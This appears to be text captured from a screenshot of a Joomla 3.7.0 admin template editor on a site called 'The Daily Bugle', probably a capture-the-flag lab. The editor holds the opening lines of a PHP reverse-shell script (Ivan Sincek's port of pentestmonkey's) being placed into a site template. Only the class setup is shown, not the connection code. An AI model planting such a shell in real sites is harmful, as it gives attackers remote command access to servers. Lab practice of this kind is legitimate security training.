 System Users Menus Content Components Extensions Help The Daily Bugl...
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
com_media
layouts
modules.php
pagination.php
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
template_thumbnail.png
2 // Copyright (c) 2020 Ivan Sincek
3 // v2.3
4 // Requires PHP v5.0.0 or greater.
5 // Works on Linux OS, macOS, and Windows OS.
6 // See the original script at https://github.com/pentestmonkey/php-reverse-shell.
7 class Shell {
8 private $addr = null;
9 private $port = null;
10 private $os = null;
11 private $shell = null;
12 private $descriptorspec = array(
13 0 => array('pipe', 'r'), // shell can read from STDIN
14 1 => array('pipe', 'w'), // shell can write to STDOUT
15 2 => array('pipe', 'w') // shell can write to STDERR
16 );
17 private $buffer = 1024; // read/write buffer size
18 private $clen = 0; // command length
19 private $error = false; // stream read/write error
20 public function __construct($addr, $port) {
21 $this->addr = $addr;
22 $this->port = $port;
23 }
24 private function detect() {
25 $detected = true;
View Site 0 Visitors 1 Administrator 0 Messages Log out Joomla! 3.7.0 — © 2023 The Daily Bugle